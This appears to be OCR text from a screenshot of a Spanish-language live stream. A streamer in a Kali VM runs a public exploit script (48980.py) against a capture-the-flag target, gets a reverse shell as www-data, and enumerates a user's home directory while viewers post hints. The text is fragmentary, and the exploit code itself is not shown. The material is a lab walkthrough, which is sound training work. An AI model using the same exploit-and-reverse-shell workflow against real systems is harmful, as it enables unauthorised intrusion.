 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:32
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 38x34
80.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218
192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:0
7.609: Calling org.xfce.Session.Manage
r.Inhibit failed: GDBus.Error:org.free
desktop.DBus.Error.UnknownMethod: No s
uch method “Inhibit”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/
mon/ 192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
securiters@kali: ~/Desktop 121x31
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Mar 28 19:07 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$ ls -la devel
ls -la devel
ls: cannot open directory 'devel': Permission denied
www-data@icmp:/home/fox$ ls -la /home/devel
ls -la /home/devel
ls: cannot access '/home/devel': No such file or directory
www-data@icmp:/home/fox$ ls -la /home/fox/devel
ls -la /home/fox/devel
ls: cannot open directory '/home/fox/devel': Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$ find /home crypt.php
find /home crypt.php
/home
/home/fox
/home/fox/devel
find: '/home/fox/devel': Permission denied
/home/fox/.bash_history
/home/fox/reminder
/home/fox/local.txt
find: 'crypt.php': No such file or directory
www-data@icmp:/home/fox$ ./reminder
./reminder
bash: ./reminder: Permission denied
www-data@icmp:/home/fox$ ./
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!
pmos76 es un ctf
pmos76 si tienes permisos de
ejecución
pmos76 y te habla de un ***p
pmos76 estará dentero del devl